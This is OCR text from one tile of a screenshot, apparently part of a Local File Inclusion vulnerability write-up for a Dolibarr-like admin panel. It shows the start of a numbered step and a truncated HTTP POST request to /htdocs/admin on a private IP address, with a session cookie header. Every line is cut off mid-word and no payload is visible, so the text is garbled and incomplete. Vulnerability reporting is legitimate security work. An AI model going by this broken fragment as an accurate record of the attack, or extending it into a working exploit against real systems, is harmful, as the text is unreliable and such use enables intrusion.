
Local File Inclu
(1) First, create a Menu 
detected):
POST /htdocs/admin
Host: 192.168.31.31
Content-Length: 210
Cache-Control: max
Upgrade-Insecure-R
Origin: http://192
Content-Type: appl
User-Agent: Mozill
Accept: text/html,
Referer: http://19
Accept-Encoding: g
Accept-Language: z
Cookie: DOLSESSID_
Connection: close
